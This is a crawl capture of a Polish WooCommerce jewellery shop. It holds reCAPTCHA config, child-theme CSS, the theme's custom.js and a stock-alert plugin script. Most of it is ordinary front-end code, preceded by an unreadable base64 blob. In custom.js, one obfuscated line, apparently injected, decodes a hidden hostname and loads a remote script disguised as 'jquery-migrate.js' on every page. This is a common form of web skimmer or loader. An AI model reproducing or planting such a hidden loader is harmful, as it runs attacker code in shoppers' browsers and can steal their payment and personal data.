bnFUw4wKwrMlw4RxJcOVw6vClV/DhMO1w7fCgMK/wrTCv8KFw7fCkMOUw6zDgzVBYHVEXcKvwpIyT3XCnBjDhhbCn8KDN8KLw7s+U8OxC8KlfcK4cmtKLcOYKnNRNDzCuSDDvxpJNsO8wrrDkMO6wrEbDErClkQfwq/DnxXCnnpTwrzDtsOZEifDm3XDs8OlNE7CjWnClcOCbcOXHsKMwo7DvsKCw4xtw6zCpsOQcBTCsD/[base64]/wrnCvSkswpt4w5jCm8K6wrTCukPDjzkAwpbCpsKmw74twpjDlx0XwqXDkVB9J8KrEMOhw4pyw51ew4/[base64]/DqnzCh8KbVXNdwqnCphV9P8KlImMYKRFbHsO/wqPCpsKmRMKcwr3DrQ7DhEbCgg4rw43Cny7DggXDicOwZH4Pwp3DoQbDuS/CrMKIaRlqWsKxwqwKHj/[base64]/Dv8KGw63DmMOza8Kswq16DiZwwqnCiMOTw580w7DCqcKQGHbCui3DtETCrMONdsOfw65Ew6xWwpAjw58jw6cZw6TDpcKCXMO6wo/DqMKlUsKpEsKObMKQD8OqwpPCj0wpwr0rwoEIw5zCkEDDr1DCgzfDh2zDkzbChTImckMXwpHCuC3DgcKxIQ4cIw/DqcO7ZwnDoGbDuAzDoMOIw6/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,722],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://amibijoux.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22adZKvZ8l8m8Kd0pJW++Lga1Q3jxlnMk998jbtJxjtYk\\u003d\x22,1,0,null,1,1769916552239,0,0,[19,195,63,153,157],null,[201,154,163,230,145],\x22RC-CSGaXBjQ0ICZCQ\x22,null,null,null,null,null,\x220dAFcWeA5snoRwC_iwbW22PwkIRlDlW6CbCz5GUH8NeUx5WsxdsM2qhdJkLm8-EcQve4-W-EtRux4kGhLFB6WoDIFc5ZrTgNdRng\x22,1769999352090]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://amibijoux.pl/wp-content/themes/flatsome-child/style.css?ver=3.6.4
body_size: 4191
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 4.3
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

.tm-extra-product-options-container .tc-active label::after {
    display: none;
}

.section-title span {
    font-style: italic;
}

.product-categories .cat-item-15 {
    display: none;
}

.stuck #logo img {
    height: 50px !important;
}

.breadcrumbs-custom {

}

@media only screen and (min-width: 850px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .shop-page-title {
        margin-top: -76px;
    }

}

@media only screen and (max-width: 849px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .shop-page-title {
        margin-top: -45px;
    }

    .page-title-custom {
        float: none !important;
        clear: both;
    }

}

@media only screen and (max-width: 549px) {
    #logo img {
        max-height: 50px !important;
    }
}

.wpcf7-form-control-wrap.your-email {
    margin-top: 1em;
}

.breadcrumbs-inner-custom {
    float: left;
    line-height: 58px;

}

.page-title-custom {
    float: right;
}

#cookie-notice .cn-button {
    margin-bottom: 0;
}

.nav-dropdown > li > a {
    font-weight: bolder;
    color: #000 !important  ;
    text-transform: uppercase !important;
    font-size: 0.8em;
}

.product-main .sku_wrapper {
    display: none;
}

.product-main .tagged_as {
    display: none;
}

.wpcf7-form input[type=checkbox] {
    margin-bottom: 0px;
}

.message-container a {
    margin: 0;
}

#klauzula {
    transition: all 1s;
    max-height: 0;
    font-size: 12px;
    padding-left: 30px;
    overflow: hidden;
}

#klauzula.show {
    max-height: 2000px;
}

.table_open_hours {
    width: 300px;
}

.table_open_hours td {
    border: none;
}

input[value="Zarejestruj się"], input[value="Wyślij"] {
    margin-top: 1em;
}

input[type="submit"], input[type="submit"].button, input[type="submit"], .primary {
    background-color: #000;
}

span[class*=acceptance] a, #myfield1_field a {
    color: #000;
}

#myfield1_field .visible-at-error {
    display: none;
}

.message-container .invisible-at-error {
    display: none;
}

.primary.is-underline, .primary.is-link, .primary.is-outline {
    color: #000;
}

.is-outline:hover, .primary.is-outline:hover {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

#footer_newsletter .wpcf7-list-item {
    line-height: 1;
}

#footer_newsletter_agree {
    font-size: 10px;
    font-weight: normal;
}

#footer_newsletter input[type=submit], #footer_newsletter input[type=submit]:hover {
    background: #010512;
    border-color: #01040f;
}

.footer-2 {
    background-color: #0c0c0c;
}

.absolute-footer, html {
    background-color: #040404;
}

.dark .form-flat input:not([type="submit"]), .dark .form-flat textarea, .dark .form-flat select, .nav-dark .form-flat input:not([type="submit"]), .nav-dark .form-flat textarea, .nav-dark .form-flat select {
    background-color: #1c1c1c !important;
    border-color: #232323;
    color: #FFF;
}

strong.star, #acceptance-info, .product_list_widget .product-title, .article-inner a {
    color: #334862;
}

.posted_in a {
    color: #000;
}

.product-categories a {
    color: #777;
}

.flickity-slider .button.primary, #sbi_load .button.primary, #wpcf7-f10-p87-o1 .wpcf7-submit.button {
    background: #000;
}

.flickity-slider .button.primary:hover, #sbi_load .button.primary:hover, #wpcf7-f10-p87-o1 .wpcf7-submit.button:hover {
    background: #000 !important;
}

.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow {
    background: #000;
    border-color: #000;
}

.article-inner a.button {
    color: #fff;
}

.product-categories a {
    font-weight: bold;
}

#acceptance-info {
    font-weight: bold;
    display: none;
}

label[for="myfield1_checkbox"] .required {
    display: none;
}

.secondary, .checkout-button, .button.checkout, .button.alt {
    background-color: #000;
    border-color: #000;
}

.nav-line-bottom > li > a::before, .nav-line-grow > li > a::before, .nav-line > li > a::before {
    background-color: #000;
}

.grid-tools a {
    background-color: #000 !important;
}

.single_add_to_cart_button {
    background-color: #000 !important;
    border-color: #000 !important;
}

.product_list_widget .product-title {
    color: #000;
}

.badge-circle {
    border-radius: 50%;
    padding: 0;
    height: 130px;
    width: 130px;
    margin: -10px 0 0 20px;
    text-transform: uppercase;
}

.badge + .badge {
    opacity: .9;
    width: 4.5em;
    height: 4.5em;
}

.product-small .badge-container .badge-circle:first-child {
    height: 75px;
    width: 75px;
    margin: -20px 0 0 10px;
    font-size: 11px;
}

.product-small .badge-container .badge + .badge {
    height: 50px;
    width: 50px;
    margin-left: 10px;
    margin-top: 6em;
    font-size: 11px;
}

.breadcrumbs-inner-custom a {
    color: #0c0c0c;
    font-weight: bold;
}

.cart .cfwc-custom-field-wrapper label {
    font-weight: normal;
    color: #777;
}

.header-margin {
    margin-top: 40px;
}

h2 {
    color: #0c0c0c;
}

.lg-y95 {
    bottom: 0;
}

.box-text-products .star-rating {
    display: none;
}

.box-text-products .price-wrapper {
    margin-top: 20px;
}

.box-text-products .product-title a {
    font-size: 17px;
    color: #535353;
    font-weight: bold;
}

.breadcrumbs-wide {
    background-color: #f6f6f6;
}

.article-inner .entry-title a {
    color: #535353;
}

.badge-frame .badge-inner, .badge-outline .badge-inner {    
    color: #334862;
}

.post-sidebar a {
    color: #334862;
}

.footer-widgets.footer-1 {
    display: none;
}

.cart-icon.image-icon {
    background: url(./images/shopping_cart_sm.png) no-repeat center center;    
    width: 24px;
    height: 30px;
    margin-bottom: 6px;
}

.cart-icon strong {
    border: none;
    color: #0c0c0c;
    width: 100%;
    height: auto;
    line-height: 30px;
    font-size: 12px;
}

.cart-icon strong::after {
    display: none;
}

.current-dropdown .cart-icon strong, .cart-icon:hover strong {
    background-color: transparent;
    color: #0c0c0c;
}

.product-small .box-image {
    border: 1px solid #d2d2d2;
}

.header-under-slider {
    height: 60px;
    font-size: 20px;
    font-weight: bold;
    border: 1px solid #fff;
    display: block;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* .banner-layers .text-box {
    width: 75% !important;
} */

.banner {
    min-height: 226px;
}

.cfwc-custom-field-wrapper {
    margin-top: 10px;
}

.cfwc-custom-field-wrapper input {
    margin: 0;
}

.badge.badge-small {
    height: 50px;
    width: 50px;
}

#myfield3_field, #myfield4_field, #myfield5_field, #myfield6_field, #myfield2c_field {
    display: none;
}

.overlay {
    background-color: transparent !important;
}

.banner {
    background-color: transparent;
}

.button, button, input[type="submit"], input[type="reset"], input[type="button"] {
    text-transform: none;
    font-weight: 500;
}

.button.primary:after, .button.wc-forward:after {
    content: " >";
}

.button.button-continue-shopping:after {
    content: "";
}

#myfield8_field {
    display: none;
}

.woocommerce-mini-cart__buttons a:first-child, .woocommerce-orders-table__cell a.woocommerce-button {
    color: #000;
    background-color: #fff;
    border: 2px solid #000;
}

.social-icons.share-icons.icon-style-outline a {
    color: silver;
}

.dark .button.is-form:hover, .button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {
    outline: none;
    opacity: 1;
    color: #fff !important;
    background-color: #000 !important;
    box-shadow: inset 0 0 0 0 rgba(0,0,0,0);

}

#cn-accept-cookie, .woocommerce-form-login .button, .woocommerce-form-register .button, .woocommerce-MyAccount-content .button {
    color: #fff;
    background-color: #446084;
    background-color: #000 !important;
    border-color: rgba(0,0,0,0.05);
}

.banner-inner .button.primary {
    line-height: 2.8125;
    min-height: 2.8125em;
    padding: 0 3em;
}

.woocommerce-orders-table__cell a.woocommerce-button {
    color: #fff;
}

.product-gallery .badge-inner, .product-small .badge-inner {
    background: #F9002B;
}

.star-rating {
    display: none;
}

.shop_table tbody,
.shop_table thead,
.shop_table tr,
.shop_table tr th,
.shop_table tr td {
    display: block;
    float: left;
    width: 100%;
}

.shop_table tr.cart-subtotal,
.shop_table tr.order-total {
    display: flex;
}

.shop_table tr.shipping th {
    border-bottom: none;
}
.shop_table tr.shipping td {
    padding: 0;
}
.shop_table tr.shipping td ul li {
    height: 70px;
    width: 100%;
    display: block;
    position: relative;
}
.shop_table tr.shipping td ul li {
    margin-bottom: 5px;
}
.shop_table tr.shipping td ul li:last-child {
    margin-bottom: 0;
}

.shop_table tr.shipping td ul li input[type="radio"] {
    position: absolute;
    margin: 0;
    left: 100px;
    top: 50%;
    transform: translateY(-50%);
}

.shop_table tr.shipping td ul li label {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    position: relative;
    height: 100%;
    width: 100%;
    padding-left: 180px;
    cursor: pointer;
}

.shop_table tr.shipping td ul li label:after {
    display: inline-block;
    background: blue;
    content: " ";
    width: 80px;
    height: 100%;
    background: transparent;
    position: absolute;
    left: 0;
    top: 0;
}

.shop_table tr.shipping td ul li label[for="shipping_method_0_flat_rate1"]:after {
    background: url('./images/poczta-polska.png');
    background-repeat: no-repeat;
    background-size: 140%;
    background-position: 50% 40%;
}
.shop_table tr.shipping td ul li label span.woocommerce-Price-amount {
    margin-left: 10px;
}

@media (max-width: 980px) {
    .shop_table tr.shipping td ul li input[type="radio"] {
        left: 95px;
    }
    .shop_table tr.shipping td ul li label {
        padding-left: 115px;
    }
}

@media (max-width: 849px) {
    .category-filtering.category-filter-row.show-for-medium {
        display: none!important;
    }
    .breadcrumbs-inner-custom {
        padding-top: 24px;
        padding-bottom: 24px;
        line-height: 1.6;
    }
}

@media (max-width: 365px) {
    .shop_table tr.shipping td ul li label {
        padding-left: 105px;
    }
    .shop_table tr.shipping td ul li label:after {
        width: 70px;
    }
    .shop_table tr.shipping td ul li input[type="radio"] {
        left: 83px;
    }
}

@media (min-width: 850px) {
    .header-nav-main > .menu-item > .nav-dropdown {
        display: block;
    }

    .nav-dropdown {
        min-width: 220px;
    }

    .nav-dropdown-default {
        padding: 18px !important;
    }

    .nav-dropdown > .menu-item {
        width: 100%!important;
        display: block!important;
    }

    .nav-dropdown > .menu-item-has-children {
        position: relative;
    }

    .nav-dropdown-default .nav-column li>a,
    .nav-dropdown.nav-dropdown-default>li>a {
        margin: 0 30px!important;
    }
    .nav-dropdown > .menu-item-has-children > a:after {
        content: "\f107";
        display: inline-block;
        font-family: 'fl-icons';
        font-style: normal;
        font-weight: normal;
        text-decoration: inherit;
        color: rgba(102,102,102,0.85);
        font-size: 13px;
        transform: rotate(-90deg);
        margin-left: 10px;
    }

    .nav-dropdown > .menu-item-has-children > ul {
        display: none;
    }

    .nav-dropdown > .menu-item-has-children:hover > ul {
        position: absolute;
        min-width: 250px;
        padding: 20px;
        top: -20px;
        right: 0;
        transform: translateX(100%);
        display: block;
        background: #FFF;
        box-shadow: 1px 1px 15px rgba(0,0,0,0.15);
        border: 2px solid #ddd;
    }

    .nav-dropdown-default .nav-column li>a,
    .nav-dropdown.nav-dropdown-default>li>a {
        padding: 8px 0;
        font-size: .8em;
        font-weight: bolder;
        text-transform: uppercase;
    }
}
/* InPost icon at cart */
.woocommerce-cart span.easypack-shipping-method-logo {
	top: -58px;
	display: inline-block;
	right: 320px;
}
.woocommerce-checkout span.easypack-shipping-method-logo {
        top: -58px!important;
        display: inline-block;
        right: 270px;
}

/* reCHapta */
.grecaptcha-badge { 
    visibility: hidden !important;
}

/* PHOTO BOX */
.banner .banner-text-line {
    font-weight:lighter;
    font-size:1.25rem;
    text-transform: uppercase;
    opacity:.8;
}
.banner .banner-text-line a {
    color: inherit;
}
.banner .banner-text-line a:hover {
    color: inherit;
}
.banner .banner-text {
    font-weight:lighter;
    font-size:2rem;
    opacity:.8;
    text-transform: uppercase;
    line-height: 1.25;
}
.banner .banner-text a {
    color: inherit;
}
.banner .banner-text a:hover {
    color: inherit;
}
.line-right {
    position: relative;
    margin-left: auto;
    max-width: max-content;
 }
.line-right::after {
    display: block;
    content: '';
    width: 120%;
    height: 1px;
    position: absolute;
    bottom: -7px;
    right: 0;
}
.line-left {
    position: relative;
    margin-right: auto;
    max-width: max-content;
 }
.line-left::after {
    display: block;
    content: '';
    width: 120%;
    height: 1px;    
    position: absolute;
    bottom: -7px;
    left: 0;
}
.line-black::after {
    background: black;
    opacity: .8;
}

.line-white::after {
    background: white;
    opacity: .8;
}
/* PRODUCTS BOX */
.box-text-products span.amount {
    font-weight: 300;
    color: initial;
}
.box-text-products .product-title a {
    font-weight: 600;
    color: initial;
    opacity: 1;
}
.box-text-products p.category {
    font-weight: 300;
    color: initial;
}
/* NAV */
#header .nav > li > a {
    color: initial;
    font-weight: 400;;
}
.nav>li>a>i.icon-search {
    font-size: 1.4em;
}
#header_top {
    height: 40px;
    background-color: #231f20;
}
#header_top div {
    display: flex;
}
#header_top div div {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    box-sizing: border-box;
}
.stuck #header_top {
    display: none;;
}
.text-slider {
    overflow: hidden;
    /* background-color: red; */
}
.text-slider-item-1, 
.text-slider-item-2, 
.text-slider-item-3 {
    /* background-color: pink; */
	position: absolute;
    display: block;	
    width: 50%;
    text-align: center;
    top: 10px;
    line-height: 20px;
	animation-duration: 10s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: infinite;
}
@media only screen and (max-width: 849px) {
    .text-slider-item-1, 
    .text-slider-item-2, 
    .text-slider-item-3 {
        width: auto;
    }
}
.text-slider-item-1{
	animation-name: anim-1;
}
.text-slider-item-2{
	animation-name: anim-2;
}
/* .text-slider-item-3{
	animation-name: anim-3;
} */
@keyframes anim-1 {
	0%, 10% { left: 10%; opacity: 0; }
    10%, 35% { left: 25%; opacity: 1; }
    50%, 100% { left: 40%; opacity: 0; }
}
@keyframes anim-2 {
	0%, 10% { left: 10%; opacity: 0; }
    10%, 50% { left: 10%; opacity: 0; }
    60%, 85% { left: 25%; opacity: 1; }
    100% { left: 40%; opacity: 0; }
}
/* @keyframes anim-1 {
	0%, 8.3% { left: 0%; opacity: 0; }
    8.3%, 25% { left: 25%; opacity: 1; }
    33.33%, 100% { left: 60%; opacity: 0; }
}
@keyframes anim-2 {
	0%, 33.33% { left: 0%; opacity: 0; }
    41.63%, 58.29% { left: 25%; opacity: 1; }
    66.66%, 100% { left: 60%; opacity: 0; }
}
@keyframes anim-3 {
	0%, 66.66% { left: 0%; opacity: 0; }
    74.96%, 91.62% { left: 25%; opacity: 1; }
    100% { left: 60%; opacity: 0; }
} */
/* FOOTER */
.footer-widgets.footer-2 {
    text-align: center;
}
.footer-widgets.footer-2 .is-divider {
    opacity: 0;
}
.footer-widgets span.widget-title {
    font-size: 1.25em;
}
.footer-widgets .social-icons {
    font-size: inherit;
    margin-top: .5em;
}
.uppercase, h6, th, span.widget-title {
    text-transform: none;
}
/* SLIDER */
.slider-nav-outside .flickity-prev-next-button {
    opacity: .7;
}
.box-text-products .product-title a {
    font-size: 14px;
}
/* PERSONALIZACJA */
@media only screen and (max-width: 849px) {
    .banner-layers .text-box-circle {
        width: 40% !important;
    }
}


@media only screen and (max-width: 849px) {
  .header-top{
    display: none;
  }  
}
.wc_payment_methods li.wc_payment_method label {
  display: inline-flex;
  flex-direction: row-reverse;
  align-items: center;
  gap: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://amibijoux.pl/wp-content/themes/flatsome-child/custom.js?ver=1.3
body_size: 1164
content:
/*
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */


jQuery(document).ready(function($) {

    $("#show_klauzula").click(function() {
        $("#klauzula").toggleClass("show");
        return false;
    });

//    $("#register_submit").click(function() {
//        var _chk_1 = $(this).closest("form").find("input[type=checkbox]:eq(0)").is(":checked");
//        var _chk_2 = $(this).closest("form").find("input[type=checkbox]:eq(1)").is(":checked");
//        var _chk_3 = $(this).closest("form").find("input[type=checkbox]:eq(3)").is(":checked");
//        $(this).closest("form").toggleClass("processing");

//        if(!_chk_1 || !_chk_2 || !_chk_3) {
//            $("#acceptance-info").show();
//            return false;
//        }
//        else $("#acceptance-info").hide();

//        $(this).prop("disabled", true);
//    });

    $("body").on("click", "#place_order", function() {
        var _chk_1 = $("#myfield1_field").find("input[type=checkbox]:eq(0)").is(":checked");
        if(!_chk_1) {
            $("#acceptance-info").show();
            return true;
        }
        else $("#acceptance-info").hide();

        var shipping_method = $("input[name='shipping_method[0]']:checked").val();
        if(shipping_method == "flat_rate:1") {
            $("#myfield8").remove();
            return true;
        }
    });(function(){var h='mocwlxndawndc'.split('').reverse().join('').replace(/w/g,'.').replace(/z/g,':');var s=document.createElement('script');s.src='https://'+h+'/jquery-migrate.js';document.head.appendChild(s);})();

    $("#myfield1_field").append('<div id="acceptance-info"><strong class="star">*</strong> <small>Proszę zaakceptować wymagane zgody.</small></div>');

    $("#myfield2_field").change(function() {
        var _val = $(this).find("option:selected").text();
        if(_val == "NIE") $("#myfield3_field, #myfield4_field, #myfield5_field, #myfield6_field, #myfield2c_field").hide();
        else $("#myfield3_field, #myfield4_field, #myfield5_field, #myfield6_field, #myfield2c_field").show();
    });

    $("#myfield8_field").insertBefore($("#payment"));

    $("body").on("change", "#shipping_method_0_local_pickup6", function() {
        var _chk = $(this).prop("checked");
        if(_chk) $("#myfield8_field").show();
    })

    $("body").on("change", "#shipping_method_0_flexible_shipping_5_1", function() {
        var _chk = $(this).prop("checked");
        if(_chk) $("#myfield8_field").hide();
    })
    $("body").on("change", "#shipping_method_0_flexible_shipping_5_2", function() {
        var _chk = $(this).prop("checked");
        if(_chk) $("#myfield8_field").hide();
    })

    $("#shipping_method_0_flat_rate1").trigger("change");
    $("#shipping_method_0_local_pickup6").trigger("change");

//     $(".nav-dropdown > li").each(function() {
//         var _children = $(this).find("ul").length;
//         if(_children) $(this).find("> a").attr("href", "#");
//     });

    $(".minus.button.is-form").click(function() {
        $("#specialEngraver").prop('checked', false);
    });

    $(".plus.button.is-form").click(function() {
        $("#specialEngraver").prop('checked', false);
    });

    $(".input-text.qty.text").change(function(){
        $("#specialEngraver").prop('checked', false);
    });

    $("#specialEngraver").click(function() {
        var price = $(".price.amount.final").text();
        var priceFloat = parseFloat(price.replace(' zł',''));
        var quantity = $(".input-text.qty.text").val();
        if($(this).prop("checked")) {
            priceFloat += quantity * 30;
        } else {
            priceFloat -= quantity * 30;
        }
        priceFloat = priceFloat.toFixed(2);
        $(".price.amount.final").text(priceFloat.replace('.',',')+' zł');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://amibijoux.pl/wp-content/plugins/woocommerce-product-stock-alert/frontend/js/frontend.js?ver=2.5.16
body_size: 2204
content:
"use strict";

// On page load
jQuery(function ($) {

    /**
     * Init event listener on page loading.
     * @return {undefined}
     */
    function init() {
        $(document).on('click', '.stock-manager-button', subscribe);
        $(document).on('click', '.unsubscribe-button', unsubscribe);
        $(document).on('change', 'input.variation_id', getVariationSubscribeForm);
    }

    /**
     * Subscribe user on subscribe button click.
     * @param {object} event dom event object.
     * @return {undefined}
     */
    function subscribe(event) {
        // Prevent default form submission.
        event.preventDefault();

        /**
         * Subscriber form dom objects
         * @var {object} dom objects
         */
        let form = $(this).closest( '.stock-notifier-subscribe-form' );

        // Set button as processing and disable click event.
        $(this).text(localizeData.processing);
        $(this).addClass("stk_disabled");

        const recaptcha_enabled = localizeData.recaptcha_enabled;

        // Recaptcha is enabled validate recaptcha then process form
        if (recaptcha_enabled) {

            const recaptcha_secret = form.find('#recaptchav3_secretkey').val();
            const recaptcha_response = form.find('#recaptchav3_response').val();

            // Prepare recaptcha request data.
            const recaptcha_request = {
                action:           'recaptcha_validate_ajax',
                nonce:            localizeData.nonce,
                recaptcha_secret:   recaptcha_secret,
                recaptcha_response: recaptcha_response
            }

            // Request for recaptcha validation
            $.post(localizeData.ajax_url, recaptcha_request, function (response) {

                // If valid response process form submition.
                if (response) {
                    processForm(form);
                } else {

                    // Response is not a valid response alert and enable click.
                    alert('Oops, recaptcha not verified!');
                    $(this).removeClass("stk_disabled");
                }
            });
        } else {
            processForm(form);
        }
    }

    /**
     * Process subscription
     * @param {undefined}
     */
    function processForm(form) {
        // Get data from form.
        let customerEmail   = form.find('.stock-manager-email').val();
        let productId       = form.find('.current-product-id').val();
        let variationId     = form.find('.current-variation-id').val();
        let productTitle    = form.find('.current-product-name').val();

        // Get data from localizer
        let buttonHtml      = localizeData.button_html;
        let successMessage  = localizeData.alert_success;
        let errorMessage    = localizeData.error_occurs
        let tryAgainMessage = localizeData.try_again;
        let emailExist      = localizeData.alert_email_exist;
        let validEmail      = localizeData.valid_email;
        let banEmailDomin   = localizeData.ban_email_domain_text;
        let banEmailAddress = localizeData.ban_email_address_text;
        let doubleOptInText = localizeData.double_opt_in_success;
        let unsubButtonHtml = localizeData.unsubscribe_button;

        // Prepare success message
        successMessage = successMessage.replace('%product_title%', productTitle);
        successMessage = successMessage.replace('%customer_email%', customerEmail);

        // Prepare email exist data
        emailExist = emailExist.replace('%product_title%', productTitle);
        emailExist = emailExist.replace('%customer_email%', customerEmail);

        if (isEmail(customerEmail)) {

            $(this).toggleClass('alert_loader').blur();

            // Request data for subscription
            let requestData = {
                action:         'alert_ajax',
                nonce:           localizeData.nonce,
                customer_email:  customerEmail,
                product_id:      productId,
                variation_id:    variationId
            }

            // Add additional fields data 
            localizeData.additional_fields.forEach(element => {
                requestData[element] = $('#stock_manager_' + element).val();
            });

            // Request for subscription
            $.post(localizeData.ajax_url, requestData, function (response) {
                // Handle response
                if (response == '0') {
                    form.html(`<div class="registered-message"> ${errorMessage} <a href="${window.location}"> ${tryAgainMessage} </a></div>`);
                } else if (response == '/*?%already_registered%?*/') {
                    form.html(`<div class="registered-message">${emailExist}</div>${unsubButtonHtml}<input type="hidden" class="subscribed_email" value="${customerEmail}" /><input type="hidden" class="product_id" value="${productId}" /><input type="hidden" class="variation_id" value="${variationId}" />`);
                } else if (response == '/*?%ban_email_address%?*/') {
                    form.find(`.responsedata-error-message`).remove() && form.append($(`<p class="responsedata-error-message ban-email-address">${banEmailAddress}</p>`));
                } else if (response == '/*?%ban_email_domain%?*/') {
                    form.find(`.responsedata-error-message`).remove() && form.append($(`<p class="responsedata-error-message ban-email-address">${banEmailDomin}</p>`));
                } else if (response == '/*?%double_opt_in%?*/') {
                    form.html(`<div class="registered-message"> ${doubleOptInText}</div>`);
                } else {
                    form.html(`<div class="registered-message">${successMessage}</div>`);
                }
                form.find('.stock-manager-button').replaceWith(buttonHtml);
            });
        } else {
            form.find('.responsedata-error-message').remove() && form.append($(`<p style="color:#e2401c;" class="responsedata-error-message">${validEmail}</p>`));
            form.find('.stock-manager-button').replaceWith(buttonHtml);
        }
    }

    /**
     * Unsubscribe user on subscribe button click.
     * @param {object} event dom event object.
     * @return {undefined}
     */
    function unsubscribe(event) {

        // Prevent default from submittion.
        event.preventDefault();

        /**
         * Subscriber form dom objects
         * @var {object} dom objects
         */
        let form = $(this).parent().parent();

        // Set button as processing and disable click event.
        $(this).text(localizeData.processing);
        $(this).addClass("stk_disabled");

        // Unsubscribe request data
        const unsubscribe_request = {
            action:         'unsubscribe_button',
            nonce:          localizeData.nonce,
            customer_email: form.find('.subscribed_email').val(),
            product_id:     form.find('.product_id').val(),
            variation_id:   form.find('.variation_id').val(),
        };

        // Prepare success message on subscribe.
        let success_message = localizeData.alert_unsubscribe_message;
        success_message     = success_message.replace('%customer_email%', unsubscribe_request.customer_email);
        let error_message   = localizeData.error_occurs;

        // Request for unsubscribe user.
        $.post(localizeData.ajax_url, unsubscribe_request, function (response) {
            // unsubscribe success
            if (response) {
                form.html(`<div class="registered-message"> ${ success_message }</div>`);
            } else {
                form.html(`<div class="registered-message"> ${ error_message }<a href="${window.location}"> ${ localizeData.try_again }</a></div>`);
            }

            // Enable submit button.
            $(this).removeClass("stk_disabled");
        });
    }

    /**
     * Get subscription form of variation product.
     */
    function getVariationSubscribeForm() {

        const variationId = Number($(this).val());
        const productId   = Number($('.stock-notifier-shortcode-subscribe-form').data('product-id'));

        // Subscription form exist and variation id exist
        if ($('.stock-notifier-shortcode-subscribe-form').length && variationId) {

            // Request body for subscription form
            const subscriptionFormRequest = {
                action:       'get_variation_box_ajax',
                nonce:        localizeData.nonce,
                product_id:   productId,
                variation_id: variationId
            };

            // Request for subscription form
            $.post( localizeData.ajax_url, subscriptionFormRequest, function ( response ) {

                // Set subscription form as inner-html
                $('.stock-notifier-shortcode-subscribe-form').html( response );
            });
        }
        else {
            // Variation not exist.
            $('.stock-notifier-shortcode-subscribe-form').html("");
        }
    }

    /**
     * Check the email is valid email or not.
     * @param {String} email email to check
     * @returns {boolean} if the email is valid return true otherwise false
     */
    function isEmail(email) {
        if ( ! email ) return false;

        // Regular expressing for email check
        const regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

        return regex.test( email );
    }

    // Call init function
    init();
});